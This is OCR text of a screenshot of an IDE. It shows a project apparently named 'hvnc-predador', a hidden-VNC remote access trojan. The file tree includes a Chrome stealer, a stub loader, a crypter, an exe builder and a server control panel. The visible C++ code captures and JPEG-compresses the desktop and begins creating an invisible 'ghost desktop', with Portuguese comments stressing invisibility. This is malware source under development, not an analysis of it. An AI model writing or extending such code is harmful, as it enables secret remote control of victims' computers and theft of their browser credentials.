 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer ...
main.cpp ×
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o inicio
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal